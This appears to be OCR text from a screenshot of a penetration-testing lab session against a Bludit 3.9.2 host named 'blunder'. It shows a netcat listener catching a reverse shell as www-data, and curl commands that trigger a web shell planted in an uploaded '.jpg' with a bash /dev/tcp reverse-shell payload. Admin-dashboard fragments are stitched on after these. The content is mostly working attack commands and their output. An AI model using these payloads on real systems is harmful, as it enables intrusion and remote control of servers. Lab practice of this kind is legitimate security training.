 Archivo Editar Ver Buscar Terminal Ayuda
┌─[✗]─[root@rave]─[~]
└──╼ #nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.15.26] from (UNKNOWN) [10.10.10.191] 42830
bash: cannot set terminal process group (1086): Inappropriate ioctl for device
bash: no job control in this shell
www-data@blunder:/var/www/bludit-3.9.2/bl-content/tmp$ whoami
whoami
www-data
www-data@blunder:/var/www/bludit-3.9.2/bl-content/tmp$ hostname
hostname
blunder
www-data@blunder:/var/www/bludit-3.9.2/bl-content/tmp$
┌─[root@rave]─[~]
└──╼ #curl http://10.10.10.191/bl-content/tmp/buenobueno.jpg?xmd=bash -c 'bash -i >& /dev/tcp/10.10.15.26/443 0>&1'
┌─[root@rave]─[~]
└──╼ #curl http://10.10.10.191/bl-content/tmp/buenobueno.jpg?xmd=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.15.26%2F443%200%3E%261%27
Dashboard
Content
Log out
Quick links
New content
Categories
Users
Documentation
Forum support
Chat support
Visits
Access denied « fergus »
Sat, 1 Aug 2020, 23:02 [ fergus ]
Access denied « fergus »
Sat, 1 Aug 2020, 23:01 [ fergus ]
New content created « Blender[Autosa
Sat, 1 Aug 2020, 22:01 [ fergus ]
Content edited « Blender »
Sat, 1 Aug 2020, 21:53 [ fergus ]
Content deleted « autosave-21b8a0e8
Sat, 1 Aug 2020, 21:53 [ fergus ]
Sat, 1 Aug 2020, 21:53 [ fergus ]